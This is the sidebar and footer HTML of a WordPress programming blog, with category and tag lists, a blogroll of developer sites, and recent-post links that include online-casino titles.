	<li class="cat-item cat-item-625"><a href="http://www.guoyanbin.com/category/novosti-kriptovaljut/" >Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://www.guoyanbin.com/category/novosti-foreks/" >Новости Форекс</a>
</li>
	<li class="cat-item cat-item-882"><a href="http://www.guoyanbin.com/category/reshenija-dlja-mediabainga-i-arbitrazha/" >Решения для медиабаинга и арбитража</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://www.guoyanbin.com/category/foreks-brokery/" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.guoyanbin.com/category/foreks-obuchenie-3/" >Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.guoyanbin.com/category/%e4%b8%80%e8%87%b4%e6%80%a7%e5%93%88%e5%b8%8c/" >一致性哈希</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.guoyanbin.com/category/%e4%ba%91%e8%ae%a1%e7%ae%97/" >云计算</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.guoyanbin.com/category/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd/" >人工智能</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.guoyanbin.com/category/%e4%bb%bb%e5%8a%a1%e8%b0%83%e5%ba%a6/" >任务调度</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.guoyanbin.com/category/%e4%bf%9d%e9%99%a9/" >保险</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://www.guoyanbin.com/category/%e5%85%a8%e6%96%87%e6%a3%80%e7%b4%a2/" >全文检索</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.guoyanbin.com/category/%e5%85%b6%e4%bb%96/" >其他</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.guoyanbin.com/category/%e5%87%bd%e6%95%b0%e5%bc%8f%e7%bc%96%e7%a8%8b/" >函数式编程</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.guoyanbin.com/category/%e5%88%86%e5%b8%83%e5%bc%8f/" >分布式</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://www.guoyanbin.com/category/%e5%8c%ba%e5%9d%97%e9%93%be/" >区块链</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.guoyanbin.com/category/%e5%9b%be%e5%83%8f%e8%af%86%e5%88%ab/" >图像识别</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.guoyanbin.com/category/%e5%9b%be%e7%81%b5%e6%9c%ba/" >图灵机</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.guoyanbin.com/category/%e5%a4%9a%e7%ba%bf%e7%a8%8b/" >多线程</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://www.guoyanbin.com/category/%e5%ad%a6%e4%b9%a0%e6%96%b9%e6%b3%95/" >学习方法</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.guoyanbin.com/category/%e5%bc%82%e6%ad%a5/" >异步</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.guoyanbin.com/category/%e6%80%a7%e8%83%bd%e6%b5%8b%e8%af%95/" >性能测试</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.guoyanbin.com/category/%e6%93%8d%e4%bd%9c%e7%b3%bb%e7%bb%9f/" >操作系统</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.guoyanbin.com/category/%e6%9e%b6%e6%9e%84/" >架构</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.guoyanbin.com/category/%e6%ad%a3%e5%88%99%e8%a1%a8%e8%be%be%e5%bc%8f/" >正则表达式</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://www.guoyanbin.com/category/%e6%b1%bd%e8%bd%a6/" >汽车</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.guoyanbin.com/category/%e7%89%a9%e8%81%94%e7%bd%91/" >物联网</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.guoyanbin.com/category/%e7%90%86%e8%b4%a2/" >理财</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.guoyanbin.com/category/%e7%a8%8b%e5%ba%8f%e4%ba%ba%e7%94%9f/" >程序人生</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://www.guoyanbin.com/category/%e7%ae%97%e6%b3%95/" >算法</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.guoyanbin.com/category/%e8%ae%a1%e7%ae%97%e7%90%86%e8%ae%ba/" >计算理论</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.guoyanbin.com/category/%e9%87%8f%e5%ad%90%e5%8a%9b%e5%ad%a6/" >量子力学</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.guoyanbin.com/category/%e9%87%8f%e5%ad%90%e8%ae%a1%e7%ae%97/" >量子计算</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://www.guoyanbin.com/category/%e9%ab%98%e5%b9%b6%e5%8f%91/" >高并发</a>
</li>
		</ul>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">标签</h3><div class="tagcloud"><a href="http://www.guoyanbin.com/tag/net/" class="tag-cloud-link tag-link-554 tag-link-position-1" style="font-size: 11.315789473684pt;" aria-label=".NET (5个项目)">.NET</a>
<a href="http://www.guoyanbin.com/tag/azure/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="Azure (3个项目)">Azure</a>
<a href="http://www.guoyanbin.com/tag/bigdata/" class="tag-cloud-link tag-link-269 tag-link-position-3" style="font-size: 11.315789473684pt;" aria-label="Bigdata (5个项目)">Bigdata</a>
<a href="http://www.guoyanbin.com/tag/book/" class="tag-cloud-link tag-link-124 tag-link-position-4" style="font-size: 9.8421052631579pt;" aria-label="BOOK (4个项目)">BOOK</a>
<a href="http://www.guoyanbin.com/tag/deeplearning/" class="tag-cloud-link tag-link-243 tag-link-position-5" style="font-size: 12.605263157895pt;" aria-label="DeepLearning (6个项目)">DeepLearning</a>
<a href="http://www.guoyanbin.com/tag/git/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="Git (4个项目)">Git</a>
<a href="http://www.guoyanbin.com/tag/http/" class="tag-cloud-link tag-link-323 tag-link-position-7" style="font-size: 9.8421052631579pt;" aria-label="http (4个项目)">http</a>
<a href="http://www.guoyanbin.com/tag/https/" class="tag-cloud-link tag-link-146 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="HTTPS (4个项目)">HTTPS</a>
<a href="http://www.guoyanbin.com/tag/iis/" class="tag-cloud-link tag-link-556 tag-link-position-9" style="font-size: 11.315789473684pt;" aria-label="IIS (5个项目)">IIS</a>
<a href="http://www.guoyanbin.com/tag/interview/" class="tag-cloud-link tag-link-566 tag-link-position-10" style="font-size: 9.8421052631579pt;" aria-label="Interview (4个项目)">Interview</a>
<a href="http://www.guoyanbin.com/tag/java/" class="tag-cloud-link tag-link-175 tag-link-position-11" style="font-size: 13.526315789474pt;" aria-label="java (7个项目)">java</a>
<a href="http://www.guoyanbin.com/tag/js/" class="tag-cloud-link tag-link-567 tag-link-position-12" style="font-size: 9.8421052631579pt;" aria-label="JS (4个项目)">JS</a>
<a href="http://www.guoyanbin.com/tag/jvm/" class="tag-cloud-link tag-link-305 tag-link-position-13" style="font-size: 9.8421052631579pt;" aria-label="JVM (4个项目)">JVM</a>
<a href="http://www.guoyanbin.com/tag/language/" class="tag-cloud-link tag-link-571 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Language (4个项目)">Language</a>
<a href="http://www.guoyanbin.com/tag/linux/" class="tag-cloud-link tag-link-139 tag-link-position-15" style="font-size: 11.315789473684pt;" aria-label="Linux (5个项目)">Linux</a>
<a href="http://www.guoyanbin.com/tag/machine-learning/" class="tag-cloud-link tag-link-271 tag-link-position-16" style="font-size: 15.368421052632pt;" aria-label="Machine Learning (9个项目)">Machine Learning</a>
<a href="http://www.guoyanbin.com/tag/mongodb/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="MongoDB (4个项目)">MongoDB</a>
<a href="http://www.guoyanbin.com/tag/movie/" class="tag-cloud-link tag-link-156 tag-link-position-18" style="font-size: 15.368421052632pt;" aria-label="Movie (9个项目)">Movie</a>
<a href="http://www.guoyanbin.com/tag/mvc/" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 9.8421052631579pt;" aria-label="MVC (4个项目)">MVC</a>
<a href="http://www.guoyanbin.com/tag/mysql-2/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 11.315789473684pt;" aria-label="mysql (5个项目)">mysql</a>
<a href="http://www.guoyanbin.com/tag/p2p/" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 9.8421052631579pt;" aria-label="P2P (4个项目)">P2P</a>
<a href="http://www.guoyanbin.com/tag/python/" class="tag-cloud-link tag-link-272 tag-link-position-22" style="font-size: 16.105263157895pt;" aria-label="python (10个项目)">python</a>
<a href="http://www.guoyanbin.com/tag/redis/" class="tag-cloud-link tag-link-18 tag-link-position-23" style="font-size: 15.368421052632pt;" aria-label="Redis (9个项目)">Redis</a>
<a href="http://www.guoyanbin.com/tag/resource/" class="tag-cloud-link tag-link-136 tag-link-position-24" style="font-size: 19.052631578947pt;" aria-label="Resource (15个项目)">Resource</a>
<a href="http://www.guoyanbin.com/tag/shell/" class="tag-cloud-link tag-link-180 tag-link-position-25" style="font-size: 11.315789473684pt;" aria-label="Shell (5个项目)">Shell</a>
<a href="http://www.guoyanbin.com/tag/spark/" class="tag-cloud-link tag-link-231 tag-link-position-26" style="font-size: 11.315789473684pt;" aria-label="Spark (5个项目)">Spark</a>
<a href="http://www.guoyanbin.com/tag/spring/" class="tag-cloud-link tag-link-165 tag-link-position-27" style="font-size: 13.526315789474pt;" aria-label="Spring (7个项目)">Spring</a>
<a href="http://www.guoyanbin.com/tag/sql-server/" class="tag-cloud-link tag-link-558 tag-link-position-28" style="font-size: 14.447368421053pt;" aria-label="SQL Server (8个项目)">SQL Server</a>
<a href="http://www.guoyanbin.com/tag/ssl/" class="tag-cloud-link tag-link-142 tag-link-position-29" style="font-size: 14.447368421053pt;" aria-label="SSL (8个项目)">SSL</a>
<a href="http://www.guoyanbin.com/tag/stackoverflow/" class="tag-cloud-link tag-link-6 tag-link-position-30" style="font-size: 8pt;" aria-label="Stackoverflow (3个项目)">Stackoverflow</a>
<a href="http://www.guoyanbin.com/tag/tomcat/" class="tag-cloud-link tag-link-141 tag-link-position-31" style="font-size: 12.605263157895pt;" aria-label="Tomcat (6个项目)">Tomcat</a>
<a href="http://www.guoyanbin.com/tag/unittest/" class="tag-cloud-link tag-link-167 tag-link-position-32" style="font-size: 9.8421052631579pt;" aria-label="UnitTest (4个项目)">UnitTest</a>
<a href="http://www.guoyanbin.com/tag/%e4%ba%8b%e5%8a%a1/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 9.8421052631579pt;" aria-label="事务 (4个项目)">事务</a>
<a href="http://www.guoyanbin.com/tag/%e4%bf%9d%e9%99%a9/" class="tag-cloud-link tag-link-212 tag-link-position-34" style="font-size: 16.105263157895pt;" aria-label="保险 (10个项目)">保险</a>
<a href="http://www.guoyanbin.com/tag/%e5%9f%ba%e9%87%91/" class="tag-cloud-link tag-link-404 tag-link-position-35" style="font-size: 13.526315789474pt;" aria-label="基金 (7个项目)">基金</a>
<a href="http://www.guoyanbin.com/tag/%e5%a4%a9%e6%b4%a5/" class="tag-cloud-link tag-link-526 tag-link-position-36" style="font-size: 9.8421052631579pt;" aria-label="天津 (4个项目)">天津</a>
<a href="http://www.guoyanbin.com/tag/%e6%8a%95%e8%b5%84/" class="tag-cloud-link tag-link-394 tag-link-position-37" style="font-size: 9.8421052631579pt;" aria-label="投资 (4个项目)">投资</a>
<a href="http://www.guoyanbin.com/tag/%e6%9c%ba%e5%99%a8%e5%ad%a6%e4%b9%a0/" class="tag-cloud-link tag-link-372 tag-link-position-38" style="font-size: 9.8421052631579pt;" aria-label="机器学习 (4个项目)">机器学习</a>
<a href="http://www.guoyanbin.com/tag/%e6%9e%b6%e6%9e%84/" class="tag-cloud-link tag-link-555 tag-link-position-39" style="font-size: 22pt;" aria-label="架构 (22个项目)">架构</a>
<a href="http://www.guoyanbin.com/tag/%e7%90%86%e8%b4%a2/" class="tag-cloud-link tag-link-391 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="理财 (9个项目)">理财</a>
<a href="http://www.guoyanbin.com/tag/%e7%ae%97%e6%b3%95/" class="tag-cloud-link tag-link-263 tag-link-position-41" style="font-size: 11.315789473684pt;" aria-label="算法 (5个项目)">算法</a>
<a href="http://www.guoyanbin.com/tag/%e8%82%a1%e7%a5%a8/" class="tag-cloud-link tag-link-406 tag-link-position-42" style="font-size: 20.526315789474pt;" aria-label="股票 (18个项目)">股票</a>
<a href="http://www.guoyanbin.com/tag/%e8%b4%ad%e6%88%bf/" class="tag-cloud-link tag-link-385 tag-link-position-43" style="font-size: 11.315789473684pt;" aria-label="购房 (5个项目)">购房</a>
<a href="http://www.guoyanbin.com/tag/%e8%b4%b7%e6%ac%be/" class="tag-cloud-link tag-link-390 tag-link-position-44" style="font-size: 14.447368421053pt;" aria-label="贷款 (8个项目)">贷款</a>
<a href="http://www.guoyanbin.com/tag/%e9%9d%a2%e8%af%95/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 15.368421052632pt;" aria-label="面试 (9个项目)">面试</a></div>
</aside><aside id="linkcat-15" class="widget widget_links"><h3 class="widget-title">关注站点</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.allitebooks.com" title="All IT eBook" target="_blank">All IT eBook</a></li>
<li><a href="https://github.com/jobbole/" title="awesome-X 系列" target="_blank">awesome-X 系列</a></li>
<li><a href="https://aws.amazon.com/cn/blogs/aws/" title="AWS Blogs" target="_blank">AWS Blogs</a></li>
<li><a href="https://referencesource.microsoft.com/" target="_blank">C# Source Code</a></li>
<li><a href="http://www.codeproject.com/" title="Your Development Resource">Code Project</a></li>
<li><a href="http://www.connectionstrings.com/" title="connectionstrings" target="_blank">connectionstrings</a></li>
<li><a href="https://www.coursera.org/" target="_blank">Coursera</a></li>
<li><a href="http://deeplearning.net/" target="_blank">Deep Learning</a></li>
<li><a href="http://www.developerit.com/en/home" title="We are developers presenting home made and popular articles about the software development and IT world">Developer IT</a></li>
<li><a href="http://digg.com" title="Digg is the homepage of the internet, featuring the best articles, videos, and original content that the web is talking about right now." target="_blank">digg</a></li>
<li><a href="http://www.dotnetperls.com" target="_blank">dotnetperls</a></li>
<li><a href="https://dzone.com/" target="_blank">DZone</a></li>
<li><a href="http://hackernews.org/" target="_blank">hacker news</a></li>
<li><a href="http://highscalability.com/" title="高伸缩性" target="_blank">highscalability</a></li>
<li><a href="http://www.infoq.com/cn/" title="InfoQ: 促进软件开发领域知识与创新的传播">InfoQ</a></li>
<li><a href="http://www.it-ebooks.info/" target="_blank">it-ebooks</a></li>
<li><a href="http://grepcode.com" title="Java Source Code Search 2.0">Java Source Code Search 2.0</a></li>
<li><a href="http://www.javaworld.com/" target="_blank">Java World</a></li>
<li><a href="http://www.javased.com/" target="_blank">javased :Code examples for popular API classes</a></li>
<li><a href="http://www.lampweb.org/" target="_blank">lampweb-Linux Shell</a></li>
<li><a href="https://leetcode.com/" title="LeetCode OJ is a platform for preparing technical coding interviews" target="_blank">leetcode</a></li>
<li><a href="http://memect.com/" target="_blank">memect互联最精彩的发现</a></li>
<li><a href="http://mvnrepository.com/" target="_blank">mvnrepository</a></li>
<li><a href="http://www.lynda.com/" title="Online video tutorials training" target="_blank">Online video tutorials training</a></li>
<li><a href="http://www.programcreek.com/" target="_blank">Program Creek</a></li>
<li><a href="http://www.reddit.com/" title="reddit">reddit</a></li>
<li><a href="http://blog.joycode.com/scottgu/" title="ScottGu博客中文版">ScottGu博客中文版</a></li>
<li><a href="http://www.simple-talk.com/" title="Simple Talk: SQL Server and .Net articles, forums and blogs">simple-talk</a></li>
<li><a href="http://www.sqlservercentral.com/" title="SQL Server Central">SQL Server Central</a></li>
<li><a href="http://www.sqlserver-training.com/" title="DBATAG, a TAG to every DataBAse Consultant !!!">SQL Server Training</a></li>
<li><a href="http://stackoverflow.com/" target="_blank">Stackoverflow</a></li>
<li><a href="https://stackshare.io" title="Discover &amp; discuss the best software tools &amp; services" target="_blank">stackshare</a></li>
<li><a href="http://techcrunch.cn/" title="tech crunch" target="_blank">tech crunch</a></li>
<li><a href="http://www.programcreek.com/2012/11/top-100-java-developers-blogs/" target="_blank">The top 100 Java blogs</a></li>
<li><a href="http://insights.thoughtworkers.org/" target="_blank">thoughtworkers洞见</a></li>
<li><a href="http://timyang.net/" title="关于后端架构、互联网技术、分布式、大型网络应用、NoSQL、技术感悟等">Tim&#039;s blog</a></li>
<li><a href="http://www.tutorialspoint.com/" target="_blank">Tutorialspoint</a></li>
<li><a href="http://www.wowebook.com/" title="电子书 ebook" target="_blank">wow-ebook</a></li>
<li><a href="http://tool.lu/" target="_blank">在线工具</a></li>
<li><a href="http://www.regexr.com/" target="_blank">在线正则表达式</a></li>
<li><a href="http://diycode.cc/sites" target="_blank">开发者酷站</a></li>
<li><a href="http://blogs.msdn.com/b/azchina/" title="微软云计算: Windows Azure 中文博客">微软云计算: Windows Azure 中文博客</a></li>
<li><a href="http://www.afenxi.com/hao" target="_blank">数据分析网址导航</a></li>
<li><a href="http://colobu.com/" target="_blank">鸟窝-大数据,分布式</a></li>

	</ul>
</aside>
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.guoyanbin.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
					<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期文章</h3>		<ul>
											<li>
					<a href="http://www.guoyanbin.com/dawn-ports-gambling-enterprise-features-a-caution/">Dawn Ports Gambling enterprise Features A caution!</a>
									</li>
											<li>
					<a href="http://www.guoyanbin.com/spinrise-australia-online-casino-login-sign-in/">Spinrise Australia: Online casino Login &#038; Sign in</a>
									</li>
											<li>
					<a href="http://www.guoyanbin.com/spinrise-local-casino-largest-betting-with-greatest-software-business/">Spinrise Local casino: Largest Betting with Greatest Software Business</a>
									</li>
											<li>
					<a href="http://www.guoyanbin.com/spinrise-casino-bietet-unser-beste-spielerlebnis-as-part-of-ein-schweizerische-eidgenossenschaft/">SpinRise Casino bietet unser beste Spielerlebnis as part of ein Schweizerische eidgenossenschaft</a>
									</li>
											<li>
					<a href="http://www.guoyanbin.com/basari-bet-casino-oene-tsikan-bahis-tuerleri-listesi/">Başarı bet Casino Öne Çikan Bahis Türleri Listesi</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">近期评论</h3><ul id="recentcomments"></ul></aside><aside id="meta-3" class="widget widget_meta"><h3 class="widget-title">功能</h3>			<ul>
						<li><a href="http://www.guoyanbin.com/wp-login.php">登录</a></li>
			<li><a href="http://www.guoyanbin.com/feed/">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.guoyanbin.com/comments/feed/">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-content/themes/twentythirteen/js/functions.js?ver=2014-06-08'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>

<div style="text-align:right;position:fixed;bottom:3px;right:3px;width:100%;z-index:999999;cursor:pointer;line-height:0;display:block;"><a target="_blank" href="https://www.freewebhostingarea.com" title="Free Web Hosting with PHP8"><img alt="Free Web Hosting" src="https://www.freewebhostingarea.com/images/poweredby.png" style="border-width: 0px;width: 180px; height: 45px; float: right;"></a></div>
</body>
</html>